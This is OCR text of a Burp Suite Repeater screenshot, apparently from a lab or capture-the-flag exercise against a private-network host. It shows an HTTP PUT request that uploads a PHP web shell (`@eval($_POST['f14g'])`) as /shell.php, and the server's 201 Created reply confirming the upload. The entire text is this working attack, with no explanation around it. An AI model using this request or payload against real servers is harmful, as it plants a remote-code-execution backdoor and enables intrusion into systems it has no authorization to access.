 1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.10.129:2002 ?
Request
Raw Params Headers Hex XML
PUT /shell.php HTTP/1.1
Host: 192.168.10.129:2002
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/116.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=2yumg0rowm9s1pimz4hqumbz2
Upgrade-Insecure-Requests: 1
Content-Length: 30
<?php @eval($_POST['f14g']);?>
Response
Raw Headers Hex
HTTP/1.1 201
Content-Length: 0
Date: Sun, 13 Aug 2023 07:52:23 GMT
Connection: close